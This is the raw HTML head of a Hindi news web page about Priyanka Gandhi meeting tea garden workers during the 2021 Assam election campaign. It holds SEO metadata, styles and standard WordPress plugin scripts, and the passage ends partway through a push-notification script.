

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam
body_size: 19551
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindi.thenationalbulletin.in/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hindi.thenationalbulletin.in\/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg" /><meta name="author" content="TNB Bureau">
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/06/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ? - The National Bulletin Hindi</title>
	<meta name="description" content="चुनावी मौसम में चाय की बगान में कांग्रेस महासचिव प्रियंका गांधी मजदूरों की चिंता की। कांग्रेस की सोच और नीति बताईं।" />
	<link rel="canonical" href="https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ? - The National Bulletin Hindi" />
	<meta name="twitter:description" content="चुनावी मौसम में चाय की बगान में कांग्रेस महासचिव प्रियंका गांधी मजदूरों की चिंता की। कांग्रेस की सोच और नीति बताईं।" />
	<meta name="twitter:image" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg" />
	<meta name="twitter:creator" content="@https://twitter.com/BulletinHindi" />
	<meta name="twitter:site" content="@TheNationalBul1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TNB Bureau" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam#article","isPartOf":{"@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam"},"author":{"name":"TNB Bureau","@id":"https://hindi.thenationalbulletin.in/#/schema/person/e9d57d81562301ca3a5257fec741c88f"},"headline":"Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ?","datePublished":"2021-03-02T06:08:54+00:00","dateModified":"2021-03-02T06:10:39+00:00","mainEntityOfPage":{"@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam"},"wordCount":28,"publisher":{"@id":"https://hindi.thenationalbulletin.in/#organization"},"image":{"@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam#primaryimage"},"thumbnailUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg","keywords":["Assam Assembly election 2021","congrss","priyanka gandhi"],"articleSection":["पॉलिटिक्स"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam","url":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam","name":"Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ? - The National Bulletin Hindi","isPartOf":{"@id":"https://hindi.thenationalbulletin.in/#website"},"primaryImageOfPage":{"@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam#primaryimage"},"image":{"@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam#primaryimage"},"thumbnailUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg","datePublished":"2021-03-02T06:08:54+00:00","dateModified":"2021-03-02T06:10:39+00:00","description":"चुनावी मौसम में चाय की बगान में कांग्रेस महासचिव प्रियंका गांधी मजदूरों की चिंता की। कांग्रेस की सोच और नीति बताईं।","breadcrumb":{"@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam#primaryimage","url":"https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg","contentUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2021/03/priyanka.jpg","width":1000,"height":700},{"@type":"BreadcrumbList","@id":"https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hindi.thenationalbulletin.in/"},{"@type":"ListItem","position":2,"name":"Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ?"}]},{"@type":"WebSite","@id":"https://hindi.thenationalbulletin.in/#website","url":"https://hindi.thenationalbulletin.in/","name":"The National Bulletin Hindi","description":"","publisher":{"@id":"https://hindi.thenationalbulletin.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hindi.thenationalbulletin.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hindi.thenationalbulletin.in/#organization","name":"The National Bulletin Hindi","url":"https://hindi.thenationalbulletin.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hindi.thenationalbulletin.in/#/schema/logo/image/","url":"https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/logo-round-1-1.png","contentUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/logo-round-1-1.png","width":150,"height":150,"caption":"The National Bulletin Hindi"},"image":{"@id":"https://hindi.thenationalbulletin.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/The-National-Bulletin-104049901414277","https://twitter.com/TheNationalBul1","https://www.instagram.com/thenationalbulletin/","https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q"]},{"@type":"Person","@id":"https://hindi.thenationalbulletin.in/#/schema/person/e9d57d81562301ca3a5257fec741c88f","name":"TNB Bureau","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hindi.thenationalbulletin.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68dec46b1d2779ff844558f937cf367c69ba3b64c9080aea18bed3b00c3a8696?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68dec46b1d2779ff844558f937cf367c69ba3b64c9080aea18bed3b00c3a8696?s=96&d=mm&r=g","caption":"TNB Bureau"},"description":"न्यूज टीएनबी प्राइवेट लिमिटेड के स्वामित्व वाली, टीएनबी का लक्ष्य कुछ समाचार वस्तुओं, समय के विभिन्न विषयों, वीडियो, दिन की तस्वीरों और अन्य विशेषताओं पर विचार के कॉलम के अलावा राष्ट्र के दैनिक समाचार पल्स की रिपोर्टिंग और पुनरावृत्ति करना है। यह अपने मूल्यवान स्थान और पाठकों के समय को अनावश्यक अव्यवस्था के साथ भरने के बजाय राजनीति, अपराध, खेल, प्रौद्योगिकी और मनोरंजन पर समाचारों के बारे में निष्पक्ष और चुस्त प्रयास करता है।","sameAs":["http://hindi.thenationalbulletin.in","https://twitter.com/https://twitter.com/BulletinHindi"],"url":"https://hindi.thenationalbulletin.in/author/tnbadmin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The National Bulletin Hindi &raquo; Assam Election : असम के चाय बगान में क्या कर रही है प्रियंका गांधी ? Comments Feed" href="https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindi.thenationalbulletin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fwhat-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindi.thenationalbulletin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fwhat-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/mobile/style.css?ver=9.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hindi.thenationalbulletin.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindi.thenationalbulletin.in/wp-json/wp/v2/posts/1894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindi.thenationalbulletin.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hindi.thenationalbulletin.in/?p=1894' />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hindi.thenationalbulletin.in/what-is-priyanka-gandhi-doing-in-the-tea-garden-in-assam?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindi.thenationalbulletin.in\/wp-admin\/","wpRestNonce":"04000fbf5d","wpRestUrl":"https:\/\/hindi.thenationalbulletin.in\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://hindi.thenationalbulletin.in");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2b8acbf9-8b7e-411d-a20a-61b9636c793e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://hindi.thenationalbulletin.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Allow TNB to send notifications for the latest news and updates.";
oneSignal_options['promptOptions']['siteName'] = "https://hindi.thenationalbulletin.in/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
